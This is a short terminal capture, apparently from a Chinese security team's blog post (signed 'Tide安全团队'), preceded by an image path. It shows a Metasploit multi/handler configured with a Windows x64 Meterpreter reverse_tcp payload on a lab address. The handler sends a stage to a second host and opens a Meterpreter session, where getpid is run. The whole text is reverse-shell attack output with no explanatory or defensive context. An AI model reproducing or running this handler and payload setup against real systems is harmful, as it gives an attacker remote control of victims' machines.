 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Sending stage (206403 bytes) to 10.211.55.3
[*] Meterpreter session 9 opened (10.211.55.2:3333 -> 10.211.55.3:55724) at 2020-02-15 22:34:22 +0800
meterpreter > getpid
Current pid: 528
meterpreter >
Tide安全团队